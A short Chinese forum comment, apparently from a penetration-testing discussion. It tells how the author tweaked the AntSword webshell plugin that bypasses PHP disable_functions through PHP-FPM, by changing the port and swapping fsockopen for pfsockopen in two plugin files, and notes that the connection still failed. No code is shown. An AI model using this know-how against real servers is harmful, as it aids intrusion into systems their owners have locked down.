
贴个图证明我真的试过了,要记得改端口,还要把插件里面的函数fsockopen 改为 pfsockopen
附上修改文件:
- \antData\plugins\as_bypass_php_disable_functions-master\payload.js

- \antData\plugins\as_bypass_php_disable_functions-master\core\php_fpm\index.js


如果是手工操作的话还是要记得对应好端口。
不过这个蚁剑最后这些文件是创建成功了,但是连接不上就有点尴尬了.可能是我版本和别人不一样改的也就不行了。